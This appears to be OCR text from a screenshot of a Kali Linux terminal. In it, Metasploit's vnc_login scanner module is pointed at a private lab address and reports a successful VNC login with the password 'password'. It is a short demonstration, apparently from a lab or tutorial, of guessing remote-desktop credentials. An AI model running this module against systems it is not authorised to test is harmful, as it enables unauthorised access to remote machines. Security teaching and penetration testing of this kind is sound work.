 root@kali: ~
File Edit View Search Terminal Help
http://metasploit.pro
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(vnc_login) > set RHOSTS 192.168.124.211
RHOSTS => 192.168.124.211
msf auxiliary(vnc_login) > set THREADS 8
THREADS => 8
msf auxiliary(vnc_login) > run
[*] 192.168.124.211:5900 - Starting VNC login sweep
[+] 192.168.124.211:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) >
KALI LINUX™
you become, the more you are able to hear"